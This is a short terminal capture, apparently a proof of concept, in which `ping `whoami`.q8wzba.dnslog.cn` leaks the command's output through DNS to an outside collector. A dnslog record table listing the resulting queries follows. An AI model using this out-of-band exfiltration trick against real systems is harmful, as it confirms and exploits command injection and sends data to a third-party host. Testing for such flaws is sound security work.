 ┌──(root㉿kali)-[~]
└─# ping ` whoami`.q8wzba.dnslog.cn
PING root.q8wzba.dnslog.cn (127.0.0.1) 56(84) bytes of data
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=
64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=
64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=
64 bytes from localhost (127.0.0.1): icmp_seq=4 ttl=64 time=
64 bytes from localhost (127.0.0.1): icmp_seq=5 ttl=64 time=
64 bytes from localhost (127.0.0.1): icmp_seq=6 ttl=64 time=
DNS Query Record IP Address Created Time
root.q8wzba.dnslog.cn 218.85.157.18 2023-07-17 16:43:53
root.q8wzba.dnslog.cn 218.85.152.147 2023-07-17 16:43:50
root.q8wzba.dnslog.cn 218.85.152.131 2023-07-17 16:43:47
root.q8wzba.dnslog.cn 218.85.157.5 2023-07-17 16:43:46
root.q8wzba.dnslog.cn 218.85.152.131 2023-07-17 16:43:45
root.q8wzba.dnslog.cn 218.85.152.147 2023-07-17 16:43:44